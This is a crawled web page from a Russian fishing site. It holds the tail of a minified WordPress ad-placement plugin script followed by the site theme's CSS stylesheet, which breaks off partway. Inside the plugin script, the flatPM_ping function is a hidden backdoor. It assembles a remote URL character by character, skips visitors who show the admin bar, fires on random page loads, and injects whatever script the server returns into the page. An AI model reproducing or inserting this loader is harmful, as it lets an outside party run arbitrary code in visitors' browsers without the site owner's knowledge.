Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	        <!-- 140 queries. 0,267 seconds. -->
    </div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://fishingroup.ru/wp-content/themes/fluidtheme/style.css
body_size: 39637
content:
/*
Theme Name: fluidtheme
Theme URI: http://www.bestwordpress.org.ua
Description: More Quality Wordpress Themes by <a href="http://www.bestwordpress.org.ua/"> WP Collection </a>
Version: 1.0
Author: WP Collection
Author URI: http://www.bestwordpress.org.ua
Tags: fixed width, three columns, valid XHTML, widgets
*/

/* begin Page */

#main, table
{
    font-family: Arial, Helvetica, Sans-Serif;
    font-size: 13px;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
    margin: 0;
    padding: 0;
}

.postcontent,
.postcontent li,
.postcontent table,
.postcontent a,
.postcontent a:link,
.postcontent a:visited,
.postcontent a.visited,
.postcontent a:hover,
.postcontent a.hovered
{
    font-family: Arial, Helvetica, Sans-Serif;
}

.postcontent p
{
    margin: 12px 0;
}

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:link, h2 a:link, h3 a:link, h4 a:link, h5 a:link, h6 a:link,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
{
  
  font-family: Arial, Helvetica, Sans-Serif;
  font-style: normal;
  font-weight: bold;
 /* font-size: 32px;*/
  text-decoration: none;
}

.postcontent a
{
  text-decoration: none;
  color: #2D5E7B;
}

.postcontent a:link
{
  text-decoration: none;
  color: #2D5E7B;
}

.postcontent a:visited, .postcontent a.visited
{

  color: #2D5E7B;
}

.postcontent  a:hover, .postcontent a.hover
{

  text-decoration: underline;
  color: #3E81A8;
}

.postcontent h1
{
   color: #2D5E7B;    
   margin: 21px 0;
 
}



.postcontent h2
{
   color: #3E81A8;    
   margin: 19px 0;
   font-size: 24px;  
}


.postcontent h2 a,
.postcontent h2 a:link,
.postcontent h2 a:hover,
.postcontent h2 a:visited
{
   font-size: 24px;   
}

.postcontent h3
{
   color: #3F5469;     
   margin: 19px 0;
   font-size: 19px; 
}


.postcontent h3 a,
.postcontent h3 a:link,
.postcontent h3 a:hover,
.postcontent h3 a:visited
{
      font-size: 17px;   
}

.postcontent h4
{
   color: #3B4F63;     
   margin: 20px 0;
   font-size: 16px; 
}


.postcontent h4 a,
.postcontent h4 a:link,
.postcontent h4 a:hover,
.postcontent h4 a:visited
{
   font-size: 16px;   
}

.postcontent h5
{
   color: #3B4F63;    
   margin: 26px 0;
   font-size: 13px;  
}


.postcontent h5 a,
.postcontent h5 a:link,
.postcontent h5 a:hover,
.postcontent h5 a:visited
{  
   font-size: 13px;
}

.postcontent h6
{
   color: #3B4F63;     
   margin: 35px 0;
   font-size: 11px; 
}


.postcontent h6 a,
.postcontent h6 a:link,
.postcontent h6 a:hover,
.postcontent h6 a:visited
{
   font-size: 11px;      
}

ul
{
  list-style-type: none;
}

ol
{
  list-style-position: inside;
}

#main
{
  position: relative;
  overflow: hidden;
  z-index: 1;
  width: 100%;
  left: 0;
  top: 0;
  cursor:default;
  
  width: 90%;margin: 0 auto; max-width: 1170px;
}

#page-background-glare
{
  position: relative;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-attachment: fixed;
  min-width: 100%;
}

#page-background-glare-image
{
  position: relative;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-attachment: fixed;
  background-image: url('images/page_gl.png');
  background-repeat: no-repeat;
  background-position: top center;
  background-color: white;
}

html:first-child #page-background-glare
{
  border: 1px solid transparent; /* Opera fix */
}

body
{
  padding: 0;
  margin:0 !important;
  color: #0D1216;
  height:100%;
  background-color: #B2C2D1;
  /* background-image: url('images/Bottom_texture.jpg'); */
  background-repeat: repeat;
  background-attachment: fixed;
  background-position: top left;
  /* background: url(/wp-content/themes/fluidtheme/images/top_bg.jpg) 50% 0 no-repeat; */
}



.cleared
{
  float: none;
  clear: both;
  margin: 0;
  padding: 0;
  border: none;
  font-size: 1px;
}

form
{
  padding: 0 !important;
  margin: 0 !important;
}

table.position
{
  position: relative;
  width: 100%;
  table-layout: fixed;
}
/* end Page */

/* begin Header */
div.header
{
  margin: 0 auto;
  position: relative;
  width:100%;
  height: 200px;
  overflow: hidden;
  margin-top: 0;
  margin-bottom: 5px;
}

.header-wrapper 
{
    position: relative;
    width:100%;
    margin:0 auto;
}
.header-inner 
{
    margin: 0 4px;
}

div.header-center
{
	position: relative;
	width: 1920px;
	left:50%;
}


div.header-jpeg
{
  position: absolute;
  top: 0;
  left:-50%;
  width: 1920px;
  height: 250px;
  background-image: url('images/header.jpg');
  background-repeat: no-repeat;
  background-position: center center;
}
/* end Header */

/* begin Logo */
div.logo
{
  left: 2%;
  margin-left: -3px;

  display: block;
  position: absolute;



  top: 25px;

}





h1.logo-name
{
  display: block;
  text-align: left;
  font-size: 28px;
  padding: 0;
  margin: 0;
  color: #E1EDF4 !important;

}

 h1.logo-name a, h1.logo-name a:link, h1.logo-name a:visited, h1.logo-name a:hover
{
  font-size: 28px;
  padding: 0;
  margin: 0;
  color: #E1EDF4 !important;
}



h2.logo-text, 
h2.logo-text a,
h2.logo-text a:link,
h2.logo-text a:visited,
h2.logo-text a:hover
{
  font-size: 14px;
  padding: 0;
  margin: 0;
  color: #D6E6F0 !important;
}

h2.logo-text
{
  display: block;
  text-align: left;

}
/* end Logo */

/* begin Menu */
/* menu structure */

.menu a, .menu a:link, .menu a:visited, .menu a:hover
{
    outline: none;
	    padding: 5px;
}

.menu, .menu ul
{
  margin: 0;
  padding: 0;
  border: 0;
  list-style-type: none;
  display: block;
}

.menu li
{
  margin: 0;
  padding: 0;
  border: 0;
  display: block;
  float: left;
  position: relative;
  z-index: 5;
  background: none;
}
.menu li.active {
    background-color: #F3D407;
}

.menu li:hover
{
  z-index: 10000;
  white-space: normal;
      background-color: #F3D407;
}

.menu li li
{
  float: none;
}

.menu ul
{
  visibility: hidden;
  position: absolute;
  z-index: 10;
  left: 0;
  top: 0;
  background: none;
  min-height: 0;
  background-image: url('images/spacer.gif');
  padding: 10px 30px 30px 30px;
  margin: -10px 0 0 -30px;
}

.menu li:hover>ul
{
  visibility: visible;
  top: 100%;
}

.menu li li:hover>ul
{
  top: 0;
  left: 100%;
}

.menu:after, .menu ul:after
{
  content: ".";
  height: 0;
  display: block;
  visibility: hidden;
  overflow: hidden;
  clear: both;
}
.menu{
  min-height: 0;
  /*padding: 6px 6px 6px 6px; */    
  /* border-top: 5px solid #3095D9; */
      background-color: #4ab9eb;
    background-image: -moz-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#52cdfb),to(#3d9ad4));
    background-image: -webkit-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -o-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: linear-gradient(to bottom,#52cdfb,#3d9ad4);
}



.menu ul ul
{
  padding: 30px 30px 30px 10px;
  margin: -30px 0 0 -10px;
}




/* menu structure */



.nav
{
  position: relative;
  width:100%;
  margin:0 auto;
  min-height: 38px;
  z-index: 100;
    margin-top: 0;
    margin-bottom: 0;
}

.nav-wrapper 
{
    position: relative;
    width:100%;
    margin:0 auto;
}
.nav-inner 
{
    margin: 0 4px;
}

.nav-l, .nav-r
{
  position: absolute;
  z-index: -1;
  top: 0;
  height: 100%;
}

.nav-l
{
  left: 0;
  right: 7px;
}

.nav-r
{
  right: 0;
  width: 1936px;
  clip: rect(auto, auto, auto, 1929px);
}

/* end Menu */

/* begin MenuItem */
.menu a
{
  position: relative;
  display: block;
  overflow: hidden;
  height: 26px;
  cursor: pointer;
  text-align: left;
  text-decoration: none;
}


.menu ul li
{
    margin:0;
    clear: both;
}


.menu a .r, .menu a .l
{
  position: absolute;
  display: block;
  top: 0;
  z-index: -1;
  height: 88px;
  /*background-image: url('images/menuitem.png');*/
}

.menu a .l
{
  left: 0;
  right: 4px;
}

.menu a .r
{
  width: 408px;
  right: 0;
  clip: rect(auto, auto, auto, 404px);
}

.menu a .t, .menu ul a, .menu a:link, .menu a:visited, .menu a:hover
{
  text-align: left;
  text-decoration: none;
}

.menu a .t
{
  color: #fff;
    text-transform: uppercase;
  padding: 0 14px;
  margin: 0 4px;
  line-height: 26px;
  text-align: center;
}

.menu a:hover .l, .menu a:hover .r
{
  top: -31px;
}

.menu li:hover>a .l, .menu li:hover>a .r
{
  top: -31px;
}

.menu li:hover a .l, .menu li:hover a .r
{
  top: -31px;
}
.menu a:hover .t
{
  color: #7F5305;
}

.menu li:hover a .t
{
  color: #7F5305;
}

.menu li:hover>a .t
{
      color: #fff;
}


.menu a.active .l, .menu a.active .r
{
  top: -62px;
  
}

.menu a.active .t
{
        color: #fff;
}
/* end MenuItem */

/* begin MenuSeparator */
.menu .menu-li-separator
{
 /* display: block;
  width: 9px;
  height:26px;*/
}
.nav .menu-separator
{
  /*display: block;
  margin:0 auto;
  width: 1px;
  height: 26px;
  background-image: url('images/menuseparator.png');*/
}
/* end MenuSeparator */

/* begin MenuSubItem */
.menu ul a
{
  display: block;
  white-space: nowrap;
  height: 26px;
  width: 180px;
  overflow: hidden;
      background-color: #FBE23D;
  /*background-image: url('images/subitem.png');*/
  background-position: left top;
  background-repeat: repeat-x;
  border-width: 1px;
  border-style: solid;
     border-color: #F3D407;
  text-align: left;
  text-indent: 12px;
  text-decoration: none;
  line-height: 26px;
  color: #872F03;
  font-size: 12px;
  margin:0;
  padding:0;
}

.nav ul.menu ul span, .nav ul.menu ul span span
{
  display: inline;
  float: none;
  margin: inherit;
  padding: inherit;
  background-image: none;
  text-align: inherit;
  text-decoration: inherit;
}

 .menu ul a:link, .menu ul a:visited, .menu ul a:hover, .menu ul a:active, .nav ul.menu ul span, .nav ul.menu ul span span
{
  text-align: left;
  text-indent: 12px;
  text-decoration: none;
  line-height: 26px;
  color: #020102;
  font-size: 12px;
  margin:0;
  padding:0;
}

.menu ul li a:hover
{
  color: #000000;
  border-color: #FB722D;
  background-position: 0 -26px;
}

.menu ul li:hover>a
{
  color: #000000;
 border-color: #F3D407;
  background-position: 0 -26px;
      background-color: #F3D407;
}

.nav .menu ul li a:hover span, .nav .menu ul li a:hover span span
{
  color: #000000;
}

.nav .menu ul li:hover>a span, .nav .menu ul li:hover>a span span
{
  color: #000000;
}


/* end MenuSubItem */

/* begin Box, Sheet */
.sheet
{
  position: relative;
  margin: 0 auto;
  min-height: 15px;
  margin-top: 0;
  margin-bottom: -3px;
  cursor:auto;
  width: 100%;
  min-width: 600px;
  max-width: 2000px;
}

.sheet-body
{
  position: relative;
  padding: 4px;
    padding-top:0;
    padding-bottom:4px;
}

.sheet-tr, .sheet-tl, .sheet-br, .sheet-bl, .sheet-tc, .sheet-bc,.sheet-cr, .sheet-cl
{
  position: absolute;
}

.sheet-tr, .sheet-tl, .sheet-br, .sheet-bl
{
  width: 26px;
  height: 26px;
  background-image: url('images/sheet_s.png');
}

.sheet-tl
{
  top: 0;
  left: 0;
  clip: rect(auto, 13px, 13px, auto);
}

.sheet-tr
{
  top: 0;
  right: 0;
  clip: rect(auto, auto, 13px, 13px);
}

.sheet-bl
{
  bottom: 0;
  left: 0;
  clip: rect(13px, 13px, auto, auto);
  display: none;
}

.sheet-br
{
  bottom: 0;
  right: 0;
  clip: rect(13px, auto, auto, 13px);
  display: none;
}

.sheet-tc, .sheet-bc
{
  left: 13px;
  right: 13px;
  height: 26px;
  background-image: url('images/sheet_h.png');
}

.sheet-tc
{
  top: 0;
  clip: rect(auto, auto, 13px, auto);
}

.sheet-bc
{
  bottom: 0;
  clip: rect(13px, auto, auto, auto);
  display: none;
}

.sheet-cr, .sheet-cl
{
  top: 13px;
  bottom: 150px;
  width: 26px;
  background-image: url('images/sheet_v.png');
}

.sheet-cr
{
  right: 0;
  clip: rect(auto, auto, auto, 13px);
}

.sheet-cl
{
  left: 0;
  clip: rect(auto, 13px, auto, auto);
}

.sheet-cc
{
  position: absolute;
  top: 13px;
  left: 13px;
  right: 13px;
  bottom: 150px;
  background-color: #F9FAFB;
}



#page-background-top-texture, #page-background-middle-texture{
  min-width: 100%;
}




/* end Box, Sheet */

/* begin Layout */
.content-layout
{
  display: table;
  position:relative;
  margin: 0 auto;
  table-layout: fixed;
  border-collapse: collapse;
  background-color: Transparent;
  border: none !important;
  padding:0 !important;
  width:100%;
  margin-top:0;
  margin-bottom:0;
}
.layout-cell, .content-layout-row
{
  background-color: Transparent;
  vertical-align: top;
  text-align: left;
  border: none;
  margin:0;
  padding:0;
}


.content-layout .content-layout{width: auto;margin:0;}
.content-layout .layout-cell, .content-layout .layout-cell .content-layout .layout-cell{display: table-cell;}
.layout-cell .layout-cell{display: block;}
.content-layout-row {display: table-row;}
.layout-glare{position:relative;}/* end Layout */

/* begin Box, Block, VMenuBlock */
.vmenublock
{
  position: relative;
  min-width: 1px;
  min-height: 1px;
  margin: 10px;
}

.vmenublock-body
{
  position: relative;
  padding: 0;
}




/* end Box, Block, VMenuBlock */

/* begin BlockHeader, VMenuBlockHeader */
.vmenublockheader
{
  margin-bottom: 0;
  position: relative;
  height: 26px;
}

 .vmenublockheader h3.t
{
  position: relative;
  height: 26px;
  color: #5A7896;
  font-size: 12px;
  margin:0;
  padding: 0 10px 0 5px;
  white-space: nowrap;
  line-height: 26px;
}


.vmenublockheader h3.t a,
.vmenublockheader h3.t a:link,
.vmenublockheader h3.t a:visited, 
.vmenublockheader h3.t a:hover
{
  color: #5A7896;
  font-size: 12px;
}



/* end BlockHeader, VMenuBlockHeader */

/* begin Box, Box, VMenuBlockContent */
.vmenublockcontent
{

  position: relative;
  margin: 0 auto;
  min-width: 1px;
  min-height: 1px;
}

.vmenublockcontent-body
{

  position: relative;
  padding: 0;
}







/* end Box, Box, VMenuBlockContent */

/* begin VMenu */
ul.vmenu, ul.vmenu li
{
  list-style: none;
  margin: 0;
  padding: 0;
  width: auto;
  line-height: 0;
}

ul.vmenu
{
  margin-top: 0; 
  margin-bottom: 0;
}



ul.vmenu ul
{
  display: none;

  padding: 0;
    margin:0 0 0 0;
}

ul.vmenu ul.active
{
  display: block;
}
/* end VMenu */

/* begin VMenuItem */
ul.vmenu a
{
  position: relative;
  display: block;
  overflow: hidden;
  height: 30px;
  cursor: pointer;
  text-decoration: none;
}

ul.vmenu li.vmenu-separator
{
  display: block;
  padding: 2px 0 2px 0;
  margin: 0;
  font-size: 1px;
}

ul.vmenu .vmenu-separator-span
{
  display: block;
  padding: 0;
  font-size: 1px;
  height: 0;
  line-height: 0;
  border: none;
}

ul.vmenu a .r, ul.vmenu a .l
{
  position: absolute;
  display: block;
  top: 0;
  height: 100px;
  background-image: url('images/vmenuitem.png');
}

ul.vmenu a .l
{
  left: 0;
  right: 4px;
}

ul.vmenu a .r
{
  width: 1928px;
  right: 0;
  clip: rect(auto, auto, auto, 1924px);
}

ul.vmenu a .t, ul.vmenu ul a
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
}

ul.vmenu a .t
{
  display: block;
  position:relative;
  top:0;
  line-height: 30px;
  color: #6987A5;
  padding: 0 11px 0 11px;
  margin-left:0;
  margin-right:0;
}

ul.vmenu a.active .l, ul.vmenu a.active .r
{
  top: -70px;
}

ul.vmenu a.active .t
{
  color: #963403;
}

ul.vmenu a:hover .l, ul.vmenu a:hover .r
{
  top: -35px;
}

ul.vmenu a:hover .t
{
  color: #7F5305;
}


/* end VMenuItem */

/* begin VMenuSubItem */
 ul.vmenu ul li
{
  margin: 0;
  padding: 0;
}

ul.vmenu ul a
{
  display: block;
  white-space: nowrap;
  height: 20px;
  overflow: visible;
  background-image: url('images/vsubitem.gif');
  background-position: 25px 0;
  background-repeat: repeat-x;
  padding: 0 0 0 25px;
  line-height: 20px;
  color: #1E3F52;
  font-size: 11px;
  margin-left: 0;
}



ul.vmenu ul span, ul.vmenu ul span span
{
  display: inline;
  float: none;
  margin: inherit;
  padding: inherit;
  background-image: none;
  text-align: inherit;
  text-decoration: inherit;
}

 ul.vmenu ul a:link, ul.vmenu ul a:visited, ul.vmenu ul a:hover, ul.vmenu ul a:active, ul.vmenu ul span, ul.vmenu ul span span
{
  line-height: 20px;
  color: #1E3F52;
  font-size: 11px;
  margin-left: 0;
}



ul.vmenu ul ul
{
  margin:0 0 0 0;
}

ul.vmenu ul li.vsubmenu-separator
{ 
  display: block;
  margin: 0;
  font-size: 1px;
  padding: 0 0 0 0;
 }

ul.vmenu ul .vsubmenu-separator-span
{
  display: block;
  padding: 0;
  font-size: 1px;
  height: 0;
  line-height: 0;
  margin: 0;
  border: none;
}

ul.vmenu ul li.vmenu-separator-first
{
    padding-bottom:2px;
}

ul.vmenu ul li li a
{
  background-position: 50px 0;
  padding: 0 0 0 50px;
}

ul.vmenu ul li li li a
{
  background-position: 75px 0;
  padding: 0 0 0 75px;
}

ul.vmenu ul li li li li a
{
  background-position: 100px 0;
  padding: 0 0 0 100px;
}

ul.vmenu ul li li li li li a
{
  background-position: 125px 0;
  padding: 0 0 0 125px;
}


ul.vmenu ul li a.active
{
  color: #151C23;
  background-position: 25px -50px;
}

ul.vmenu ul li li a.active
{
  background-position: 50px -50px;
}

ul.vmenu ul li li li a.active
{
  background-position: 75px -50px;
}

ul.vmenu ul li li li li a.active
{
  background-position: 100px -50px;
}

ul.vmenu ul li li li li li a.active
{
  background-position: 125px -50px;
}



ul.vmenu ul li a:hover, ul.vmenu ul li a:hover.active
{
  color: #1B242D;
  background-position: 25px -25px;
}


ul.vmenu ul li li a:hover, ul.vmenu ul li li a:hover.active
{
  background-position: 50px -25px;
}

ul.vmenu ul li li li a:hover, ul.vmenu ul li li li a:hover.active
{
  background-position: 75px -25px;
}

ul.vmenu ul li li li li a:hover, ul.vmenu ul li li li li a:hover.active
{
  background-position: 100px -25px;
}

ul.vmenu ul li li li li li a:hover, ul.vmenu ul li li li li li a:hover.active
{
  background-position: 125px -25px;
}
/* end VMenuSubItem */

/* begin Box, Block */
.block
{
  position: relative;
    min-width: 1px;
    min-height: 1px;
    background-color: #4ab9eb;
    background-image: -moz-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#52cdfb),to(#3d9ad4));
    background-image: -webkit-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -o-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: linear-gradient(to bottom,#52cdfb,#3d9ad4);
    margin: 10px 7px 10px 7px;
}

.block-body
{
  position: relative;
  padding: 0;
}




/* end Box, Block */

/* begin BlockHeader */
.blockheader
{
  margin-bottom: 0;
    position: relative;
    height: 26px;
        background-color: #0068A5;
    text-align: center;
}

 .blockheader h3.t
{
  position: relative;
  height: 26px;
  color: #FEFBED;
  font-size: 12px;
  margin:0;
  padding: 0 10px 0 5px;
  white-space: nowrap;
  line-height: 26px;
}


.blockheader h3.t a,
.blockheader h3.t a:link,
.blockheader h3.t a:visited, 
.blockheader h3.t a:hover
{
  color: #5A7896;
  font-size: 12px;
}



/* end BlockHeader */

/* begin Box, BlockContent */
.blockcontent
{
  position: relative;
  margin: 0 auto;
  min-width: 1px;
  min-height: 1px;
}

.blockcontent-body
{
  position: relative;
  padding: 5px;
  color: #2A3846;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
}


 
.blockcontent-body li, 
.blockcontent-body a,
.blockcontent-body a:link,
.blockcontent-body a:visited,
.blockcontent-body a:hover
{
  color: #2A3846;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
}

.blockcontent-body p
{
  margin: 6px 0;
}

.blockcontent-body a
{
  color: #2C5C77;
  text-decoration: none;
}

.blockcontent-body a:link
{
  color: #2C5C77;
  text-decoration: none;
}

.blockcontent-body a:visited, .blockcontent-body a.visited
{
      color: #2C5C77;
  text-decoration: none;
}

.blockcontent-body a:hover, .blockcontent-body a.hover
{
  color: #000;
  text-decoration: none;

}

.blockcontent-body ul li
{
      line-height: 155%;   
  color: #374A5C;

  padding: 0 0 0 12px;
  /*background-image: url('images/blockcontentbullets.png');*/
  background-repeat: no-repeat;
}/* end Box, BlockContent */

.blockcontent-body ul li:hover {
	color: #000;
	text-decoration: uppercase;
}

/* begin Button */
.button-wrapper a.button,
.button-wrapper a.button:link,
.button-wrapper input.button,
.button-wrapper button.button
{
  text-decoration: none;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
  position:relative;
  top:0;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
      color: #FFFFFF !important;
    text-transform: uppercase;
  width: auto;
  outline: none;
